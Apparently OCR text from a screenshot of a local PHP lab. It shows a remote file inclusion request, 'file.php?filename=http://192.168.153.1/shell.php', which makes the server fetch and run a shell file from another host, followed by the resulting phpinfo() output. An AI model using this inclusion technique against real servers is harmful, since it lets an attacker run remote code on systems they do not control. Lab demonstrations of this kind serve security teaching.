 npinfo()
localhost/file.php?filename=http://192.168.153.1/shell.php
搜索
PHP Version 5.2.17
php
System
Windows NT DESKTOP-5NURK36 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled